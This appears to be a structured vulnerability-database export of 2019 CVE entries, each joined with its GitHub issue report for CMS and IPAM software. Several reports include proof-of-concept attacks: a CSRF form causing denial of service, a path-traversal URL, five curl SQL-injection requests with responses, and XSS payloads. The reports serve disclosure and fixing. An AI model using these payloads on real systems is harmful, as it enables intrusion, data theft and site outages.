"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pagekit/pagekit/issues/935"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pagekit/pagekit/issues/935"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pagekit:pagekit:1.0.17:*:*:*:*:*:*:*",
"matchCriteriaId": "62DC147B-8923-4527-B14C-47FD5D5B1EAE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"203"
] |
203
|
https://github.com/pagekit/pagekit/issues/935
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"pagekit",
"pagekit"
] |
<!--
Before submitting an issue, please try some troubleshooting steps:
- Enabled debug mode: https://pagekit.com/docs/troubleshooting/debug-mode
- Verify the server requirements: https://pagekit.com/docs/getting-started/requirements
- Disable all installed extensions
- Check the browser developer console for errors
-->
## Problem
Hi,
When a user is requesting to reset his password using a valid email account, Pagekit gives the following response.

However, when an invalid email account is submitted, Pagekit notifies user that the particular email account cannot be found.

Leveraging on this, the attacker can use a list of emails to enumerate the valid user accounts based on the response of the server.
Recommendation: It is recommended to give generic responses when user inputs his email address for recovery e.g. "If this email exists, you will receive an email with the reset instructions." in order to prevent user account enumeration.
OWASP ref: https://www.owasp.org/index.php/Testing_for_User_Enumeration_and_Guessable_User_Account_(OWASP-AT-002)
## Technical Details
- Pagekit version: 1.0.17
- Webserver: Apache/2.4.39
- Database: MySQL
- PHP Version: 7.2.21
|
Security issue - Pagekit's request password feature allows user acc enumeration
|
https://api.github.com/repos/pagekit/pagekit/issues/935/comments
| 11
|
2019-09-18T08:14:46Z
|
2020-08-06T18:01:09Z
|
https://github.com/pagekit/pagekit/issues/935
| 495,062,019
| 935
| 731
|
CVE-2019-16678
|
2019-09-21T20:15:10.603
|
admin/urlrule/add.html in YzmCMS 5.3 allows CSRF with a resultant denial of service by adding a superseding route.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/27"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/yzmcms/yzmcms/issues/27
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
Hello, I found a vulnerability in your application. I call it a denial of service attack caused by CSRF. The point of vulnerability is the URL rule configuration. When I use CSRF to configure an illegal rule for administrators, the access routing of the whole station will be changed. That is to say, it is totally inaccessible and the site is in 404 status. (Its priority is higher than the original admin/et al route).
Attacks are shown as follows:
No token check is used at the setup route.

the poc is:
<html>
<body>
<form action="http://www.laker.com/yzmcms/admin/urlrule/add.html" method="POST">
<input type="hidden" name="name" value="a" />
<input type="hidden" name="urlrule" value="(\w+)" />
<input type="hidden" name="route" value="hack_by_laker" />
<input type="hidden" name="dosubmit" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
When the POC is executed, all routes of the site http://host/aaaaaa are directed to http://host/hack_by_laker
And we can define multiple routes in a link, so that all routes are customized and the whole station will crash so that it cannot be accessed.




---
In Chinese:
您好,我在您的应用程序上发现了一个漏洞,我称它为CSRF造成的拒绝服务攻击。漏洞的产生点在URL规则配置,当我利用CSRF让管理员配置一个不合法的规则,整个站的访问路由都将被改变。也就是完全无法访问,站点全部呈现404状态。(其优先级高于原本的admin/等路由)。
攻击展示如下:

the poc is:
<html>
<body>
<form action="http://www.laker.com/yzmcms/admin/urlrule/add.html" method="POST">
<input type="hidden" name="name" value="a" />
<input type="hidden" name="urlrule" value="(\w+)" />
<input type="hidden" name="route" value="hack_by_laker" />
<input type="hidden" name="dosubmit" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
在设置路由处未使用token校验,
并且我们可以在一个链接中定义多个路由,这样,所有的路由全部被自定义,整站将崩溃以致于无法访问:




|
Denial of service attack caused by CSRF(CSRF造成的拒绝服务攻击)
|
https://api.github.com/repos/yzmcms/yzmcms/issues/27/comments
| 6
|
2019-09-20T08:57:08Z
|
2020-01-10T14:36:11Z
|
https://github.com/yzmcms/yzmcms/issues/27
| 496,231,791
| 27
| 732
|
CVE-2019-16679
|
2019-09-21T20:15:10.680
|
Gila CMS before 1.11.1 allows admin/fm/?f=../ directory traversal, leading to Local File Inclusion.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/154578/Gila-CMS-Local-File-Inclusion.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/33"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/releases/tag/1.11.1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://packetstormsecurity.com/files/154578/Gila-CMS-Local-File-Inclusion.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/issues/33"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gila/releases/tag/1.11.1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C0E0DA8F-AD74-43FE-B464-E3CBCDCF3323",
"versionEndExcluding": "1.11.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/GilaCMS/gila/issues/33
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"GilaCMS",
"gila"
] |
Hello Team,
When I'm using the application, I observed that application is vulnerable to LFI(Local File Inclusion) vulnerability. an only authenticated user can perform this exploit remotely.
**Step to reproduce the Vulnerability**
Login into the application as an admin user or equivalent user and go the below link
`http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts`

#################################################################
**To fix the Vulnerability**
- If possible, do not permit appending file paths directly. Make them hard-coded or selectable from a limited hard-coded path list via an index variable.
- If you definitely need dynamic path concatenation, ensure you only accept required characters such as "a-Z0-9" and do not allow ".." or "/" or "%00" (null byte) or any other similar unexpected characters.
- It is important to limit the API to allow inclusion only from a directory and directories below it. This way you can ensure any potential attack cannot perform a directory traversal attack.
Tested on Windows 10
XAMPP version: v3.2.2
Gila CMS Version: 1.10.9
|
Authenticated Local File Inclusion(LFI) in fm module
|
https://api.github.com/repos/GilaCMS/gila/issues/33/comments
| 1
|
2019-08-04T06:34:40Z
|
2019-08-20T12:10:37Z
|
https://github.com/GilaCMS/gila/issues/33
| 476,520,685
| 33
| 733
|
CVE-2019-16692
|
2019-09-22T15:15:13.827
|
phpIPAM 1.4 allows SQL injection via the app/admin/custom-fields/filter-result.php table parameter when action=add is used.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/154651/phpIPAM-1.4-SQL-Injection.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/issues/2738"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://packetstormsecurity.com/files/154651/phpIPAM-1.4-SQL-Injection.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/issues/2738"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpipam:phpipam:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5CE82745-8135-4737-967A-BCFE1EBF5353",
"versionEndExcluding": null,
"versionEndIncluding": "1.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/phpipam/phpipam/issues/2738
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"phpipam",
"phpipam"
] |
**Describe the bug**
Five sql injections on All phpipam Versions.The vulnerable files are /app/admin/custom-fields/edit.php,/app/admin/custom-fields/edit-result.php,/app/admin/custom-fields/filter.php,/app/admin/custom-fields/filter-result.php,/app/admin/custom-fields/order.php
**phpIPAM version**
All phpipam Versions.
**vulnerability 1**
req:
curl 'http://testipam.com/app/admin/custom-fields/edit.php' -H 'User-Agent: Mozilla/5.0 AppleWebKit/537.36 537.36' -H 'Cookie: phpipam=b852d916168309592ddade2e11847e48; table-page-size=50' -d 'action=add&table=users\`where 1=(updatexml(1,concat(0x3a,(select user())),1))#\`' --compressed --insecure
We can find user()`root@172.21.0.3` info in response content.
rsp:
<div class='alert alert-danger'>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@172.21.0.3'</div>
**vulnerability 2**
req:
curl 'http://testipam.com/app/admin/custom-fields/edit-result.php' -H 'User-Agent: Mozilla/5.0 AppleWebKit/537.36 537.36' -H 'Cookie: phpipam=b852d916168309592ddade2e11847e48; table-page-size=50' -d 'action=add&table=users\`;select * from users where 1=sleep(10);#\`&csrf_cookie=ylbgj5gvd5OFeTeVPMQVgCaD8zxMro1R&name=asdfadsf' --compressed --insecure
rsp:
The time of response is more than 10s.
**vulnerability 3**
req:
curl 'http://testipam.com/app/admin/custom-fields/filter.php' -H 'User-Agent: Mozilla/5.0 AppleWebKit/537.36 537.36' -H 'Cookie: phpipam=b852d916168309592ddade2e11847e48; table-page-size=50' -d 'action=add&table=users\`where 1=(updatexml(1,concat(0x3a,(select user())),1))#\`' --compressed --insecure
rsp:
<div class='alert alert-danger'>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@172.21.0.3'</div>
**vulnerability 4**
req:
curl 'http://testipam.com/app/admin/custom-fields/filter-result.php' -H 'User-Agent: Mozilla/5.0 AppleWebKit/537.36 537.36' -H 'Cookie: phpipam=b852d916168309592ddade2e11847e48; table-page-size=50' -d 'action=add&table=users\`where 1=(updatexml(1,concat(0x3a,(select user())),1))#\`' --compressed --insecure
rsp
<div class='alert alert-danger'>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@172.21.0.3'</div><div class='alert alert-success'>Filter saved</div>
**vulnerability 5**
req:
curl 'http://testipam.com/app/admin/custom-fields/order.php' -H 'User-Agent: Mozilla/5.0 AppleWebKit/537.36 537.36' -H 'Cookie: phpipam=b852d916168309592ddade2e11847e48; table-page-size=50' -d 'action=add&table=users\`;select * from users where 1=sleep(10);#\`¤t=1&next=3' --compressed --insecure
|
Five sql injections on All Phpipam Versions.
|
https://api.github.com/repos/phpipam/phpipam/issues/2738/comments
| 6
|
2019-09-16T09:18:53Z
|
2019-10-29T10:41:47Z
|
https://github.com/phpipam/phpipam/issues/2738
| 493,934,089
| 2,738
| 734
|
CVE-2019-16703
|
2019-09-23T04:15:10.347
|
admin/infolist_add.php in PHPMyWind 5.6 has stored XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/7"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/gaozhifeng/PHPMyWind/issues/7
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gaozhifeng",
"PHPMyWind"
] |
There is an xss vulnerability in your latest version of the v5.6
No security check in page phpmywind/admin/infolist_add.php

When I add a new article, I use "<script>alert(/xss/)</script>" as the title

then back to the PHPMYWIND/admin/infolist.php

background page executed a javascript script
javascript also executed on mainpage

Fix:
Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc. The input here is not only the input interface that the user can directly interact with, but also the variables in the HTTP request in the HTTP request, the variables in the HTTP request header, and so on.
Verify the data type and verify its format, length, scope, and content.
Not only need to be verified on the client side but also on the server side.
The output data should also be checked. The values in the database may be output in multiple places on a large website. Even if the input is coded, the security check should be performed at the output points.
|
Bug: V5.6 Cross Site Scripting Vulnerability
|
https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/7/comments
| 1
|
2019-09-04T06:06:50Z
|
2019-11-15T05:29:11Z
|
https://github.com/gaozhifeng/PHPMyWind/issues/7
| 488,960,181
| 7
| 735
|
CVE-2019-16704
|
2019-09-23T04:15:10.927
|
admin/infoclass_update.php in PHPMyWind 5.6 has stored XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/lolipop1234/XXD/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"lolipop1234",
"XXD"
] |
After logging in to the management page using the ADMIN account, you can insert the JAVASCRIPT code in multiple editable places and affect the home page display.
Take /PHPMYWIND/admin/infoclass.php as an example
Step.1
open page PHPMYWIND/admin/login.php login use admin accont
Step.2
open page /PHPMYWIND/admin/infoclass_update.php?id=1

Step.3
Enter <img/src=x onerror=alert(1)> at the title and Click submit

Step.4
refresh /admin/infoclass.php
Javascript code is executed
